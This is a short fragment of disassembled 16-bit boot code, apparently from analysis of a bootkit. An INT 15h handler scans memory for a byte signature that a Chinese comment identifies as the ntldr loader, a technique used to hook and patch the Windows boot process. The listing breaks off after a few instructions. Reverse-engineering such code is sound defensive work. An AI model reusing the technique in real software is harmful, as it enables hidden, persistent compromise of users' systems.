 seg000:0378 loop loc_307
seg000:037A mov bx, 2000h
seg000:037D
seg000:037D loc_37D: ; CODE XREF: f_int15Handler+242↓j
seg000:037D mov ds, bx
seg000:037F xor si, si
seg000:0381 mov cx, 0FFD0h
seg000:0384
seg000:0384 loc_384: ; CODE XREF: f_int15Handler+236↓j
seg000:0384 db 3Eh
seg000:0384 cmp dword ptr [si], 83F873FFh
seg000:038C jnz short loc_40D
seg000:038E db 3Eh
seg000:038E cmp dword ptr [si+4], 0A4F303E1h
seg000:0397 jnz short loc_40D
seg000:0399 db 3Eh
seg000:0399 cmp byte ptr [si+8], 0E8h ; '
seg000:039E jnz short loc_40D
seg000:03A0 db 3Eh
seg000:03A0 cmp dword ptr [si+0Dh], 0F685F08Bh ; 搜索ntldr模块特征码
seg000:03A9 jnz short loc_40D
seg000:03AB db 3Eh
seg000:03AB cmp word ptr [si+11h], 1F74h
seg000:03B1 jnz short loc_40D
seg000:03B3 push eax
seg000:03B5 push edx
seg000:03B7 push ebx